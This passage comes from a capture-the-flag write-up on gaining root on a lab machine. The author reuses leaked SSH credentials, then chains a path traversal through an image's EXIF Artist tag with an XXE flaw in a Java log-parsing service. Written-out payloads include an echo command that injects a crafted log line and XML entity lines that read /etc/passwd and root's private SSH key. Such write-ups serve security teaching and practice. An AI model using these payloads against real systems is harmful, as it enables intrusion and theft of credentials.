
Unfortunately, we cannot find anything interesting in that database.
We can see the data used by the application. An interesting piece of data that’s missing is the authors that we see when we use the /export endpoint.

We can also try the credentials on the SSH server.
We’ll see that the user reused those credentials and we’re now able to access the server as the ‘woodenk’ user by using ssh.
What runs on this server?
Let’s get back to what is running on the server: in /opt we see a bash script, a maven folder and two different java applications (in their folders).
 One of them (panda_search) is the web app that we used as an entry point.
The other one (credit_score) is used for keeping track of how many times each image was accessed.

We can confirm that the credit_score app runs by using pspy (or just by running ps multiple times and paying attention).
Analyzing credit_score app
We get thee code for the credit_score app by using SCP and we start reading it.
public static void main(String[] args) throws JDOMException, IOException, JpegProcessingException {
	File log_fd = new File("/opt/panda_search/redpanda.log");
	Scanner log_reader = new Scanner(log_fd);
	while(log_reader.hasNextLine())
	{
		String line = log_reader.nextLine();
		if(!isImage(line))
		{
			continue;
		}
		Map parsed_data = parseLog(line);
		System.out.println(parsed_data.get("uri"));
		String artist = getArtist(parsed_data.get("uri").toString());
		System.out.println("Artist: " + artist);
		String xmlPath = "/credits/" + artist + "_creds.xml";
		addViewTo(xmlPath, parsed_data.get("uri").toString());
	}

}
This app parses the logs of the panda_search application and looks for images.
For each image, it will retrieve the artist of that image (by using metadata, more on that in a moment).
The artist’s name will be used to access an XML file that will be modified so that a view is added to that image. Each artist seems to have their own file (they’re stored in /credits).
A very notable thing there is that the line that builds the xmlPath is vulnerable to a path traversal if the user controls the name of the artist.
Now, let’s check out how the artist name is obtained.
public static String getArtist(String uri) throws IOException, JpegProcessingException
{
	String fullpath = "/opt/panda_search/src/main/resources/static" + uri;
	File jpgFile = new File(fullpath);
	Metadata metadata = JpegMetadataReader.readMetadata(jpgFile);
	for(Directory dir : metadata.getDirectories())
	{
		for(Tag tag : dir.getTags())
		{
			if(tag.getTagName() == "Artist")
			{
				return tag.getDescription();
			}
		}
	}

	return "N/A";
}
The metadata of the image is parsed and the ‘Artist’ tag is extracted in order to get the artist’s name.
This metadata is also what’s usually called the exif or Exchangeable Image File Format.
We can manipulate those by using exiftool.
Now, let’s see how a view is added to the artist’s file.
public static void addViewTo(String path, String uri) throws JDOMException, IOException
{
	SAXBuilder saxBuilder = new SAXBuilder();
	XMLOutputter xmlOutput = new XMLOutputter();
	xmlOutput.setFormat(Format.getPrettyFormat());

	File fd = new File(path);

	Document doc = saxBuilder.build(fd);

	Element rootElement = doc.getRootElement();

	for(Element el: rootElement.getChildren())
	{
		if(el.getName() == "image")
		{
			if(el.getChild("uri").getText().equals(uri))
			{
				Integer totalviews = Integer.parseInt(rootElement.getChild("totalviews").getText()) + 1;
				System.out.println("Total views:" + Integer.toString(totalviews));
				rootElement.getChild("totalviews").setText(Integer.toString(totalviews));
				Integer views = Integer.parseInt(el.getChild("views").getText());
				el.getChild("views").setText(Integer.toString(views + 1));
			}
		}
	}
	BufferedWriter writer = new BufferedWriter(new FileWriter(fd));
	xmlOutput.output(doc, writer);
}
We can see that the XML file is loaded and parsed, then the views for that specific path are incremented and the new XML document is written to the file.
Since the document is passed to the saxBuilder object without any checks or sanitization, this code is vulnerable to an XXE attack; one common way to exploit this is to can inject the path of another file from the system and let the XML Parser get its contents and place it in the resulting XML file.
Log files & How is the being server run?
Before we start preparing the attack, let’s take a look at how the panda_search application is being ran.

If we look at the process tree (using ps -faux) we notice that the process is started by root and then the user is changed to ‘woodenk’.

We can also see that the process that runs panda_search is also granted access to the ‘logs’ group.
This means that there is slight difference between the groups (and the level of access) of our reverse shell (executed by panda_search) and the ssh shell that we used.
We can verify this by running ‘logs’ on both of those shells.
This is going to be relevant because the panda_search app won’t allow paths that contain directory traversal payloads in them.
And we’re going to exploit the path traversal in the credit_score script somehow.
Since credit_score just reads the logs, we can inject a crafted line into the log file.
And that log file is writable only to the members of the ‘logs’ group.

Preparing our attack
So what we know until now:
- the credit_score app reads the redpanda.log file
- Based on the lines from redpanda.log, credit_score will access a file from /credits
- We are unable to write anything in /credits
- However, there is a path traversal vulnerability that we can exploit if we control the logs
- By controlling the logs, we can point credit_score to an image file that we control
- We cannot make panda_search access a file that contains ‘..’ or similar payloads
- So we’ll use our reverse shell and add a crafted log line directly to redpanda.log (using echo)
- By controlling the ‘artist’ tag on the image, we can point the XML Parser to a specific file
- Then, we can exfiltrate files from the system by explointing the XXE
So our attack will look like this:
- We prepare a crafted log line that points to /tmp/1337.jpg
- The line should look like this
“200||10.10.14.15||Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0||/img/crafty.jpg” - Instead of the usual path, it should point to /tmp/1337.jpg
- The line should look like this

- We prepare the 1337.jpg file that has ‘../tmp/1337’ as the artist name
- Usually, the artist name is used to access /credits/artist_creds.xml
- So our payload will change that to /credits/../tmp/1337_creds.xml
- We prepare the /tmp/1337_creds.xml that has the same format as the other _creds.xml files
- However, this one should contain an XXE payload
- First, we’ll demo the attack by leaking /etc/passwd
- Then, we’ll try to get root’s private SSH key, if it exists
For the jpeg file, we can use exiftool to write the metadata that we want.
And now for the XML file, we copy an existing XML file and just add our XXE payload.

And then we test the attack by leaking /etc/passwd.
The attack is triggered by the line being added to the logs (by using echo from the reverse shell) and then waiting for the credit_score process to run.
This is the command that we are using to inject the log that triggers the exploit:
echo '304||10.10.14.15||Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36||/../../../../../../tmp/1337.jpg' > /opt/panda_search/redpanda.logHere’s an example of the XML file before and after the credit_score process ran.
We can now tweak this in order to get the SSH key for the root user.
Getting the root flag
Now we can alter the payload and get the private key used by the root account. For that we’ll replace this line
<!DOCTYPE foo [<!ENTITY example SYSTEM "/etc/passwd"> ]>With this one
<!DOCTYPE foo [<!ENTITY example SYSTEM "/root/.ssh/id_rsa"> ]>
And we can now login as root and get the root flag.